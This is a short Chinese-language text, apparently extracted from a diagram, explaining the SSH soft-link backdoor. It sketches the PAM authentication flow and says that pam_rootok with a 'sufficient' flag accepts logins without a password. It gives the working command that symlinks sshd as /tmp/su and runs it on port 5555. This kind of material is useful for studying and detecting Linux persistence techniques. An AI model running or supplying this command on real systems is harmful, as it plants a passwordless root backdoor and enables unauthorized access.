 sshd
/tmp/su
pam_rootok
不存在
登录失败
存在
加载模块成功
uid是否为0
false
认证失败
true
认证成功
建立会话
ssh软连接后门
ln -sf /usr/sbin/sshd /tmp/su; /tmp/su -oPort=5555;
原理：在sshd服务配置运行PAM认证的前提下，PAM配置文件中控制标志为
sufficient时只要pam_rootok模块检测uid为0（root）即可成功认证登陆